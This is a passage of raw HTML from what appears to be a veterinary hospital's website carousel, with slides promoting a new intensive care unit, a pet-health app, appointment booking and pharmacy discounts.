height="14.142" viewBox="0 0 14.143 14.142"><path d="M8.371 12.844L.001 7.072 8.371 1.3z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:900%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Intensive Care Unit at AMC of Hattiesburg" title="Intensive Care Unit at AMC of Hattiesburg" src="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 yGdxZ nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2ufHrDa8a6g4c0Ly43YcZd"><span>New Intensive Care Unit</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2ufHrDa8a6g4c0Ly43YcZd"><p>Greatly improving outcomes for a variety of patients.<br/><br/></p></div><p class="nva-para  undefined sc-ovnq1p-0 hmnLbU nva-text-card__cta para-cta-wrapper"><a title="Intensive Care Unit" role="link" href="/services/intensive-care-unit" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 bvmGqC" target="_self" data-entry-id="12EqqAljHvCXD3RRisnJcm" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="New Intensive Care Unit" data-analytics-variation="Variation-C">Intensive Care Unit</a></p></div></section></div></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Happy dog and woman next to the Happy Healthy Pets app screenshot" title="Happy dog and woman next to the Happy Healthy Pets app screenshot" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7tUwwe1ErOaNNDeby0vf4S"><span>Introducing the Happy Healthy Pets® app.</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="7tUwwe1ErOaNNDeby0vf4S"><h3>Designed to make managing your pet&#39;s health care simpler &amp; more convenient.</h3></div><p class="nva-para  undefined sc-ovnq1p-0 hmnLbU nva-text-card__cta para-cta-wrapper"><a title="Download Today" role="link" href="https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup&amp;utm_content=2024-hospital-web-banner&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 bvmGqC" target="_blank" rel="noopener" data-entry-id="7CDirlmBfAJCeg1k0GJE1l" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Introducing the Happy Healthy Pets® app." data-analytics-variation="Variation-C">Download Today</a></p></div></section></div></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="AMC of Hattiesburg Front" title="AMC of Hattiesburg Front" src="https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 yGdxZ nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5NPS2M9p08f4lbTx2faxg9"><span>Your Pet, Our Priority</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="5NPS2M9p08f4lbTx2faxg9"><p>How can we help your family today?</p></div><p class="nva-para  undefined sc-ovnq1p-0 hmnLbU nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 bvmGqC" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Your Pet, Our Priority" data-analytics-variation="Variation-C">Book Appointment</a></p></div></section></div></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with vet" title="Dog with vet" src="https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 yGdxZ nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="47obX4cITsC8vXHZ0i3qPs"><span>Visit Our Pharmacy for New Low Prices!</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="47obX4cITsC8vXHZ0i3qPs"><p>Save on medication and food for your pet. Shop Now!<br/></p></div><p class="nva-para  undefined sc-ovnq1p-0 hmnLbU nva-text-card__cta para-cta-wrapper"><a title="Order Food &amp; Medicine " role="link" href="https://animalmedicalcenterhattiesburgamc.ourvet.com/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 bvmGqC" target="_blank" rel="noopener" data-entry-id="6U4ohL1oQOh52pmFdGJTWH" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Visit Our Pharmacy for New Low Prices!" data-analytics-variation="Variation-C">Order Food &amp; Medicine </a></p></div></section></div></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, 